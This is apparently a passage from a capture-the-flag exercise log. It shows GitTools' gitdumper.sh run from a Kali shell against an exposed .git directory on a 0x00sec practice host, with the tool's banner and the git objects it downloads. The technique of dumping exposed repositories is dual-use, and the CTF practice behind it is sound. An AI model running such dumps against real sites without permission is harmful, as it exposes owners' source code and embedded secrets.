 root@kali:~/ctf/0x00sec/1/GitTools# ./Dumper/./gitdumper.sh https://exercise-1.0x00sec.dev/.git/ ./exercise1
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
manifest.txt
[*] Destination folder does not exist
[+] Creating ./exercise1/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/05/480569507a37df7731115a5888f91b145c189d
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/c1/3f81bf0a2f2c0e64a97a316bf3df3ccccea25a
[+] Downloaded: objects/b6/3be1fb236a6be035cd8573a585a356d47285fa
[+] Downloaded: objects/8e/8fa0346aacb508d314990b6677d60ddb73839c
[+] Downloaded: objects/49/0df3efe45d6cc67321193204f1649a57a36c83
[+] Downloaded: objects/bc/adc6660ab54fa55190bcaaa5e91df08b34925f
[+] Downloaded: objects/3c/c40115f559153d7e630ab8c4b67f3388d32e8c
[-] Downloaded: objects/e8/3176eaefcc1ae8c4a23dbc73ebcf122f26cfb9